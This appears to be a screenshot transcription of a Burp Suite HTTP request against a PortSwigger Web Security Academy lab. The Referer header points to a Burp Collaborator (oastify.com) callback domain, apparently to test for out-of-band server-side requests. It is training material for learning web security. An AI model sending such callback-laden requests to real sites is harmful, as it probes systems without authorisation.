 Request
P Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0a460044048082a88114397a00490055.web-security-academy.net
3 Cookie: session=D1gdc5DxLz1NwCTAjNh0APSqSgVVi0Qk
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://1mog3xabl9oom3km7k1gl2te056wumib.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
17